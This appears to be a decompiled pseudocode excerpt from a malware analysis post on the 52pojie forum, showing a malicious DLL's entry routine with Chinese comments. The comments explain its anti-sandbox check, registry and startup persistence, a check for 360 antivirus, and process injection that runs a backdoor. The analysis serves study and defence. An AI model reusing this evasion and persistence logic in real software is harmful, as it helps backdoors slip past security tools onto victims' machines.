 __int64 __fastcall fn_main(__int64 a1, int fdwReason)
{
  _QWORD v3[4]; // [rsp+28h] [rbp-30h] BYREF
  if ( fdwReason == 1 )
  {
    fn_deadlock();                              // patch ntdll修正Dllmain造成的线程死锁
    if ( cmp_CommandLineW() )                   // 比较命令行是否存在/aut参数
    {
      fn_regedit();                             // 添加注册表
      Sleep(0x7D0u);
      fn_persistent();                          // 启动项持久化
/aut 参数持久化
    }
    else
    {
      fn_exec_aut();                            // 增加命令行/aut启动
      if ( OpenEncryptedFileRawA(0LL, 0, 0LL) == 0x7B )// 打开加密文件,反沙箱
      {
        fn_rand();
        while ( !byte_7FFCD817C160 )
        {
          fn_cout();
          fn_getch();
          fn_rand_2();
          Sleep(0x64u);
        }
        exit(0);
      }
      fn_xchage(v3, L"C:\\Program Files (x86)\\360\\360Safe\\uninst.exe");
      if ( fn_Check_path(v3) )                  // 检测路径是否存在
      {
        Sleep(0x1388u);
        fn_inject_self();                       // 存在注入自身
      }
注入执行后门功能
      else
      {
        fn_thread_inject();                     // 不存在则采取进程注入
      }
      fn_delete__(v3);
    }
  }
  return 1LL;
}
吾爱破解论坛
www.52pojie.cn